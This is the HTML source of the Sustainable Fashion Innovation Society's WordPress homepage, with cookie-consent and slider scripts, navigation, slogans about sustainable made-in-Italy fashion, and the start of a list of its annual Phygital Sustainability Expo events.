<link rel="stylesheet" id="widget-social-icons-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-7-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/css/post-7.css?ver=1769818616" type="text/css" media="all">
<link rel="stylesheet" id="ps-general-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-general.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="e-motion-fx-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="swiper-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5" type="text/css" media="all">
<link rel="stylesheet" id="ps-tango-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-tango.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-spacer-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="widget-counter-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-16084-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/css/post-16084.css?ver=1769821355" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-19786-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/css/post-19786.css?ver=1769818617" type="text/css" media="all">
<link rel="stylesheet" id="prime-slider-font-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-font.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="bdt-uikit-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7" type="text/css" media="all">
<link rel="stylesheet" id="prime-slider-site-css" href="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.4" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-jost-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742269703" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-bebasneue-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/google-fonts/css/bebasneue.css?ver=1742269733" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://sustainablefashioninnovation.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742269711" type="text/css" media="all">

<script type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":"3963526","cookiePolicyId":"90568214","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"closeButtonRejects":true,"position":"float-top-center","style":"light","textColor":"#000000","backgroundColor":"#FFFFFF","customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA"},"perPurposeConsent":true,"googleAdditionalConsentMode":true,"enableTcf":true,"tcfPurposes":{"1":true,"2":"consent_only","3":"consent_only","4":"consent_only","5":"consent_only","6":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"}}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.3" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.3" id="iubenda-head-scripts-1-js"></script>
<script type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.3" id="iubenda-head-scripts-2-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sustainablefashioninnovation.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://sustainablefashioninnovation.org/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="https://sustainablefashioninnovation.org/wp-json/wp/v2/pages/16084">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sustainablefashioninnovation.org/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<link rel="canonical" href="https://sustainablefashioninnovation.org/">
<link rel="shortlink" href="https://sustainablefashioninnovation.org/">

				<style>
					.site-footer {
						display: none !important;
					}
				</style>

			<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript>
<style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<link rel="icon" href="https://sustainablefashioninnovation.org/wp-content/uploads/2025/02/3448ce41-6f50-445b-97c8-09493ab02e64-150x150.png" sizes="32x32">
<link rel="icon" href="https://sustainablefashioninnovation.org/wp-content/uploads/2025/02/3448ce41-6f50-445b-97c8-09493ab02e64-300x300.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://sustainablefashioninnovation.org/wp-content/uploads/2025/02/3448ce41-6f50-445b-97c8-09493ab02e64-300x300.png">
<meta name="msapplication-TileImage" content="https://sustainablefashioninnovation.org/wp-content/uploads/2025/02/3448ce41-6f50-445b-97c8-09493ab02e64-300x300.png">
</head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-16084 wp-theme-secura wp-child-theme-secura-child qodef-qi--no-touch qi-addons-for-elementor-1.9.5 elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-16084">
		<noscript><p><a target="_blank" href="https://www.iubenda.com/privacy-policy/90568214/cookie-policy">Cookie policy</a></p></noscript>    <div id="page" class="hfeed site">
		        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://sustainablefashioninnovation.org/" rel="home">
													<span class="screen-reader-text">Sustainable Fashion Innovation Society</span>
													
																													<img alt="Sustainable Fashion Innovation Society" src="[data-uri]" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png" decoding="async" class="lazyload" data-eio-rwidth="760" data-eio-rheight="500"><noscript><img class="lazy" alt="Sustainable Fashion Innovation Society" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20500'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png" data-eio="l"></noscript>
																															<img class="logo-negative lazyload" alt="Sustainable Fashion Innovation Society" src="[data-uri]" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png" decoding="async" data-eio-rwidth="760" data-eio-rheight="500"><noscript><img class="logo-negative lazy" alt="Sustainable Fashion Innovation Society" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20500'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/SFIS-LOGO-3-white-NO-GLOBE-1-760x500.png" data-eio="l"></noscript>
																											</a>
											</h1> <!-- .site-title -->
																		<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								<div class="nav-menu"><ul id="menu-menu-1" class="">
<li id="menu-item-18559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18559">
<a href="https://sustainablefashioninnovation.org/expo/">Phygital Sustainability EXPO&reg;</a>
<ul class="sub-menu">
	<li id="menu-item-18558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18558"><a href="https://sustainablefashioninnovation.org/expo-2024/">Expo 2024</a></li>
	<li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657"><a href="https://sustainablefashioninnovation.org/expo-2023/">Expo 2023</a></li>
	<li id="menu-item-22235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22235"><a href="https://sustainablefashioninnovation.org/expo-2022/">Expo 2022</a></li>
	<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="#">EXPO 2021</a></li>
	<li id="menu-item-20936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20936"><a href="#">EXPO 2020</a></li>
</ul>
</li>
<li id="menu-item-17888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16084 current_page_item menu-item-has-children menu-item-17888">
<a href="https://sustainablefashioninnovation.org/" aria-current="page">Society</a>
<ul class="sub-menu">
	<li id="menu-item-21392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21392"><a href="https://sustainablefashioninnovation.org/home-04-2-2/">Observatory on Made In Italy</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://sustainablefashioninnovation.org/about/">Scientific Committee</a></li>
	<li id="menu-item-18554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18554"><a href="https://sustainablefashioninnovation.org/climate-action/">Climate Action</a></li>
	<li id="menu-item-18555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18555"><a href="https://sustainablefashioninnovation.org/roadmap/">RoadMap</a></li>
	<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a href="https://sustainablefashioninnovation.org/b2b-community/">B2B Community</a></li>
</ul>
</li>
<li id="menu-item-17782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17782">
<a href="https://sustainablefashioninnovation.org/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-20827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20827"><a href="https://sustainablefashioninnovation.org/education/">Education</a></li>
	<li id="menu-item-17787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17787"><a href="https://sustainablefashioninnovation.org/materials-lab-2/">Institutional Relations</a></li>
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://sustainablefashioninnovation.org/home-04-2-3/">Strategic Communication</a></li>
	<li id="menu-item-17784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784"><a href="https://sustainablefashioninnovation.org/materials-lab-2-3/">B2B Networking</a></li>
	<li id="menu-item-17788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17788"><a href="https://sustainablefashioninnovation.org/materials-lab/">Materials Lab</a></li>
	<li id="menu-item-17786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17786"><a href="https://sustainablefashioninnovation.org/materials-lab-2-2/">Sustainable Production</a></li>
	<li id="menu-item-17785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17785"><a href="https://sustainablefashioninnovation.org/materials-lab-3/">Mapping of Sustainable Suppliers</a></li>
</ul>
</li>
<li id="menu-item-19288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19288">
<a href="https://sustainablefashioninnovation.org/b2b-community-2/">Press Review</a>
<ul class="sub-menu">
	<li id="menu-item-18560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560"><a href="https://sustainablefashioninnovation.org/ricerca-pubblicazioni/">Research and Publications</a></li>
</ul>
</li>
<li id="menu-item-16012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16012"><a href="https://sustainablefashioninnovation.org/contact/">Contacts</a></li>
</ul></div>							</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->
		<div data-elementor-type="wp-page" data-elementor-id="16084" class="elementor elementor-16084" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-29a3d8e6 e-con-full e-flex e-con e-parent" data-id="29a3d8e6" data-element_type="container">
				<div class="elementor-element elementor-element-7cce653b elementor-widget-tablet__width-inherit full elementor-widget__width-inherit elementor-widget elementor-widget-prime-slider-general" data-id="7cce653b" data-element_type="widget" data-widget_type="prime-slider-general.default">
							<div class="bdt-prime-slider">
			<div class="bdt-prime-slider-skin-general">
				<div class="bdt-position-relative bdt-visible-toggle" bdt-slideshow='{"animation":"push","ratio":"32:13","min-height":"600","autoplay":true,"autoplay-interval":"5000","pause-on-hover":true,"draggable":true,"velocity":1,"finite":false}' data-settings='{"id":"#bdt-7cce653b","animation_status":"no"}' id="bdt-7cce653b">
					<ul class="bdt-slideshow-items">
						
			<li class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-5c23b26">
									<div class="bdt-position-cover bdt-animation-kenburns bdt-animation-reverse bdt-transform-origin-center-left">
					
											
		<div class="bdt-ps-slide-img lazyload" style="" data-back="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/mercatiditraiano-mod2.jpeg"></div>

							
										</div>
				
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1 class="bdt-title-tag">
																	Amplifiying the worldwide zeitgeist on sustainability literacy																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
													</div>
					</div>
				</div>

									<div data-reveal="reveal-active" class="bdt-slider-excerpt" data-bdt-slideshow-parallax="y: 50,0,-10; opacity: 1,1,0">
						<p class="p1">The platform for the international promotion of sustainable made in Italy and global excellence</p>					</div>
				
			</div>
		</div>
					</li>

		
			<li class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-9f9a850">
									<div class="bdt-position-cover bdt-animation-kenburns bdt-animation-reverse bdt-transform-origin-center-left">
					
											
		<div class="bdt-ps-slide-img lazyload" style="" data-back="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/La-Sfilata-Narrata-Grande.jpeg"></div>

							
										</div>
				
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1 class="bdt-title-tag">
																	Phygital Sustainability Expo&reg;: <br> A place where sustainability becomes culture, culture becomes industrial policy, and finance becomes collective responsibility																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
													</div>
					</div>
				</div>

									<div data-reveal="reveal-active" class="bdt-slider-excerpt" data-bdt-slideshow-parallax="y: 50,0,-10; opacity: 1,1,0">
						<p class="p1">The platform for the international promotion of sustainable made in Italy and global excellence</p>					</div>
				
			</div>
		</div>
					</li>

		
			<li class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-fd40857">
									<div class="bdt-position-cover bdt-animation-kenburns bdt-animation-reverse bdt-transform-origin-center-left">
					
											
		<div class="bdt-ps-slide-img lazyload" style="" data-back="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/parlamemto-europeo.png"></div>

							
										</div>
				
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content bdt-prime-slider-content bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1 class="bdt-title-tag">
																	Promoting global game-changing projects on education, research and networking. 																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
													</div>
					</div>
				</div>

									<div data-reveal="reveal-active" class="bdt-slider-excerpt" data-bdt-slideshow-parallax="y: 50,0,-10; opacity: 1,1,0">
						<p class="p1">The platform for the international promotion of sustainable made in Italy and global excellence</p>					</div>
				
			</div>
		</div>
					</li>

		
			<li class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-36a678d">
									<div class="bdt-position-cover bdt-animation-kenburns bdt-animation-reverse bdt-transform-origin-center-left">
					
											
		<div class="bdt-ps-slide-img lazyload" style="" data-back="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/IMG_8545.jpeg"></div>

							
										</div>
				
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content bdt-prime-slider-content bdt-prime-slider-content bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1 class="bdt-title-tag">
																	We connect companies with institutions and relevant stakeholders																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
													</div>
					</div>
				</div>

									<div data-reveal="reveal-active" class="bdt-slider-excerpt" data-bdt-slideshow-parallax="y: 50,0,-10; opacity: 1,1,0">
						<p class="p1">The platform for the international promotion of sustainable made in Italy and global excellence</p>					</div>
				
			</div>
		</div>
					</li>

		
					</ul>
					
								<div class="reveal-muted">
				<a class="bdt-position-bottom-right bdt-prime-slider-previous" href="#" bdt-slidenav-previous bdt-slideshow-item="previous"></a>
				<a class="bdt-position-bottom-right bdt-prime-slider-next" href="#" bdt-slidenav-next bdt-slideshow-item="next"></a>
			</div>

		
							
					<div>
				<ul class="bdt-slideshow-nav bdt-dotnav bdt-margin-large bdt-position-bottom-left bdt-text-center reveal-muted">
				</ul>
			</div>
		
						</div>
											</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-eafb40e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="eafb40e" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c22e48d elementor-invisible elementor-widget elementor-widget-heading" data-id="c22e48d" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Programma 2025</h2>				</div>
				<div class="elementor-element elementor-element-30378e1 elementor-widget elementor-widget-image" data-id="30378e1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="710" height="284" src="[data-uri]" class="attachment-large size-large wp-image-17340 lazyload" alt="" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1024x409.png" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1024x409.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-300x120.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-768x307.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1376x550.png 1376w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1060x424.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1920x767.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1536x614.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-2048x819.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-550x220.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1251x500.png 1251w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="409"><noscript><img fetchpriority="high" decoding="async" width="710" height="284" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20284'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1024x409.png" class="attachment-large size-large wp-image-17340 lazy" alt="" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1024x409.png 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-300x120.png 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-768x307.png 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1376x550.png 1376w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1060x424.png 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1920x767.png 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1536x614.png 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-2048x819.png 2048w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-550x220.png 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/11/PSE-LOGO-all-white-1251x500.png 1251w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>															</div>
				<div class="elementor-element elementor-element-0a5f6fc elementor-widget elementor-widget-text-editor" data-id="0a5f6fc" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="elementor-element elementor-element-27a42ab elementor-widget elementor-widget-heading" data-id="27a42ab" data-element_type="widget" data-widget_type="heading.default">
<p class="p1">Phygital Sustainability Expo&reg;</p>
<p class="p1">Gli Stati Generali Europei sulla Cultura della Sostenibilit&agrave; (VI edizione)</p>
</div>								</div>
		<div class="elementor-element elementor-element-70ab973 e-con-full e-flex e-con e-child" data-id="70ab973" data-element_type="container">
		<div class="elementor-element elementor-element-97bbed5 e-con-full e-flex e-con e-child" data-id="97bbed5" data-element_type="container">
				<div class="elementor-element elementor-element-f43418b elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="f43418b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sustainablefashioninnovation.org/programma/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Programma ITA</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-dcd88c1 e-con-full e-flex e-con e-child" data-id="dcd88c1" data-element_type="container">
				<div class="elementor-element elementor-element-29be054 elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="29be054" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sustainablefashioninnovation.org/program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Programma ENG</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-55234c3 e-flex e-con-boxed e-con e-parent" data-id="55234c3" data-element_type="container" data-settings='{"background_background":"classic"}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eeb1dfb e-con-full e-flex e-con e-child" data-id="eeb1dfb" data-element_type="container">
		<div class="elementor-element elementor-element-8e84363 e-con-full e-flex e-con e-child" data-id="8e84363" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-24843e8 elementor-widget elementor-widget-heading" data-id="24843e8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-9d00966 e-con-full e-flex e-con e-child" data-id="9d00966" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-e2e2cab elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="e2e2cab" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Social Impact</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-c42c8b7 e-con-full e-flex e-con e-child" data-id="c42c8b7" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-5d5070f elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="5d5070f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">B2B Networking</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3450b95 e-con-full e-flex e-con e-child" data-id="3450b95" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-64a20e1 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="64a20e1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Education</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f04ea66 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="f04ea66" data-element_type="container" data-settings='{"background_background":"classic","background_motion_fx_motion_fx_scrolling":"yes","background_motion_fx_blur_effect":"yes","background_motion_fx_blur_direction":"out-in","background_motion_fx_blur_level":{"unit":"px","size":7,"sizes":[]},"background_motion_fx_blur_range":{"unit":"%","size":"","sizes":{"start":20,"end":80}},"background_motion_fx_devices":["desktop","tablet","mobile"]}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f54bb6d e-con-full e-flex e-con e-child" data-id="f54bb6d" data-element_type="container">
				<div class="elementor-element elementor-element-9d8a913 elementor-invisible elementor-widget elementor-widget-heading" data-id="9d8a913" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">The Society&rsquo;s work involves 4+ different institutional events every year, namely:</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-100579a e-con-full e-flex e-con e-child" data-id="100579a" data-element_type="container">
		<div class="elementor-element elementor-element-3237aed e-con-full e-flex e-con e-child" data-id="3237aed" data-element_type="container">
		<div class="elementor-element elementor-element-de848de e-con-full e-flex e-con e-child" data-id="de848de" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-a5b7f88 elementor-invisible elementor-widget elementor-widget-heading" data-id="a5b7f88" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">April</h2>				</div>
				<div class="elementor-element elementor-element-68bddf2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="68bddf2" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">An event in honor of the National Made in Italy Day at the Ministry of Enterprises and Made in Italy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-681f12e elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="681f12e" data-element_type="widget" data-widget_type="icon.default">
